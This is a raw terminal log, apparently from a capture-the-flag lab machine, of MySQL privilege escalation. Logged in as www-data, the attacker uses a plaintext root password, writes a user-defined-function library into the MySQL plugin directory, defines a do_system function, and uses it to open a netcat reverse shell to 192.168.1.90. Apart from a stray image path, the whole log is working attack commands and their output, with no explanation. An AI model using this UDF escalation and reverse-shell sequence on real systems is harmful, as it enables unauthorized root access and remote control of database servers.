 www-data@target2:/usr$ mysql --user=root --password=R@v3nSecurity
mysql --user=root --password=R@v3nSecurity
Welcome to the MySQL monitor.  Commands end with ; or \g.
Your MySQL connection id is 48
Server version: 5.5.60-0+deb8u1 (Debian)
Copyright (c) 2000, 2018, Oracle and/or its affiliates. All rights reserved.
Oracle is a registered trademark of Oracle Corporation and/or its
affiliates. Other names may be trademarks of their respective
owners.
Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.
mysql> user myswl;
user myswl;
ERROR 1064 (42000): You have an error in your SQL syntax; check the manual that corresponds to your MySQL server vers
ax to use near 'user myswl' at line 1
mysql> use mysql;
use mysql;
Reading table information for completion of table and column names
You can turn off this feature to get a quicker startup with -A
Database changed
mysql> select * from hacked into dumpfile '/usr/lib/mysql/plugin/1518.so';
select * from hacked into dumpfile '/usr/lib/mysql/plugin/1518.so';
Query OK, 1 row affected (0.00 sec)
mysql> create function do_system returns integer soname '1518.so';
create function do_system returns integer soname '1518.so';
Query OK, 0 rows affected (0.00 sec)
mysql> select do_system('nc 192.168.1.90 4321 -e /bin/bash');
select do_system('nc 192.168.1.90 4321 -e /bin/bash');